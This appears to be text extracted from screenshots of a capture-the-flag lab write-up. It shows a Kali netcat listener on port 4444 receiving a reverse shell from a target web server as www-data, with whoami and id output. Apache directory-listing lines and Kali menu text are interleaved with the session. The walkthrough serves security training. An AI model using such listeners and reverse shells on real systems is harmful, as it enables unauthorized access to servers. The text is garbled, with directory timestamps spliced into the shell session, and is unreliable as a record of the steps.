 (kali㉿kali)-[~]
$ nc -lvp 4444
Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB NSEDoc Reference Por… Firewall/IDS Evasion
Ncat: Version 7.91 ( https://nmap.org/ncat )
Index of /content/_themes/default
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.6.229.
Description
Ncat: Connection from 10.10.6.229:43378.
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
12:49:06 up  2:09,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
2016-09-19 17:55 3.4K
www-data
2016-09-19 17:55 1.6K
$ id
2021-06-17 12:42 6.1K
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
main.php 2016-09-19 17:55 1.1K
show_comment.php 2016-09-19 17:55 1.7K
sidebar.php 2016-09-19 17:55 2.3K
sitemap.php 2016-09-19 17:55 1.5K
tags.php 2016-09-19 17:55 1.3K
theme.config 2016-09-19 17:55 204
Apache/2.4.18 (Ubuntu) Server at 10.10.6.229 Port 80